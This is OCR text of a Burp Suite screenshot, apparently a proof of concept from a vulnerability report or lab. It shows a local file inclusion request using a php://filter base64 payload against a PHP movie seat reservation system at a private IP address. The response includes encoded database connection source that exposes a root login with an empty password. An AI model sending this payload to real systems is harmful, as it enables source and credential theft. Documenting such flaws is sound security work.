 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro Customizer
1 × ...
Send Cancel < > Target: http://192.168.1.101:8080 HTTP/1
Request
Pretty Raw Hex
1 GET /Movie_Seat_Reservation_System/index.php?page=php://filter/convert.base64-encode/resource=admin/db_connect
HTTP/1.1
2 Host: 192.168.1.101:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Referer: http://192.168.1.101:8080/Movie_Seat_Reservation_System/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=0722dtqnbldgvuono8uubajcae
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render
</script>
20
21 <link href="css/styles.css" rel="stylesheet" />
22 </head>
23 <body id="page-top">
24 <nav class="navbar navbar-expand-lg navbar-light fixed-top py-3" id="mainNav">
25 <div class="container">
26 <a class="navbar-brand js-scroll-trigger" href="#page-top">
Movie Theater Seat Reservation
</a>
27 <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="
#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation"
>
<span class="navbar-toggler-icon">
</span>
</button>
28 <div class="collapse navbar-collapse" id="navbarResponsive">
29 <ul class="navbar-nav ml-auto my-2 my-lg-0">
30 <li class="nav-item">
<a class="nav-link" href="index.php?page=home">
Home
</a>
</li>
31 <li class="nav-item">
<a class="nav-link" href="index.php?page=movies">
Movies
</a>
</li>
32 </ul>
33 </div>
34 </div>
35 </nav>
36
PD9waHAgDQoNCiRjb25uPSBuZXcgbXlzcWxpKCdsb2NhbGhvc3QnLCdyb290JywnJywndGhlYXRlcl9kYicpb3IgZGllKCJDb3VsZCBub3Qg
Y29ubmVjdCB0byBteXNxbCIubXlzcWxpX2Vycm9yKCRjb24pKTsNCg== <!-- Footer-->
37 <footer class="bg-light py-5">
38 <div class="container">
<div class="small text-center text-muted">
Copyright © 2020 - Movie Theater Seat Reservation System
</div>
</div>
39 </footer>
40 <!-- Bootstrap core JS-->
41 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.bundle.min.js">
</script>
42 <!-- Third party plugin JS-->
43 <!-- Core theme JS-->
44 <script src="js/scripts.js">
</script>
45 </body>
46 </html>
47
Search... 0 matches
INSPECTOR
Done
2,502 bytes | 1 millis